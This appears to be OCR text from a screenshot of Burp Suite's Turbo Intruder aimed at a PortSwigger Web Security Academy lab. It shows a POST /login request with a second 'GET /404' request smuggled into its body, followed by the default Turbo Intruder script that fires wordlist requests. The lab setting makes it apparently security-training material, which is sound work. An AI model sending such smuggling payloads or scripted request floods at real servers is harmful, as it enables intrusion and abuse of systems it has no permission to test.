 Turbo Intruder - 0a3500d2042acb67804d3fa300950065.web-security-academy.net
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a3500d2042acb67804d3fa300950065.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 27
6
7
8 GET /404 HTTP/1.1
9 Foo: x
? Search... 0 matches
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=5,
5                            requestsPerConnection=100,
6                            pipeline=False
7                            )
8
9     for i in range(3, 8):
10         engine.queue(target.req, randstr(i), learn=1)
11         engine.queue(target.req, target.baseInput, learn=2)
12
13     for word in open('/usr/share/dict/words'):
14         engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18     if interesting:
19         table.add(req)
20
Attack